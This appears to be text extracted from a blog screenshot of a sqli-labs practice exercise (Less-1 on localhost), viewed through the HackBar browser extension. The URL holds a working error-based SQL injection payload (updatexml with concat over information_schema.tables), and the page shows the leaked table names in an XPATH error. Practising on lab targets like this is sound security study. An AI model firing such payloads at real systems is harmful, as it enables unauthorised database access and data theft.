 安全 QIANXIN FUNCTION TopHant SQLi
Welcome Dhakkan
XPATH syntax error: '#emails,referers,uagents,users#'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=?id=1' and updatexml(1,mid(concat(0x23,(SELECT group_concat(table_name) from information_schema.tables where table_schema = database()),0x23),1,32),1)--+
AaronLuo's Blog from byAaronluo.github.io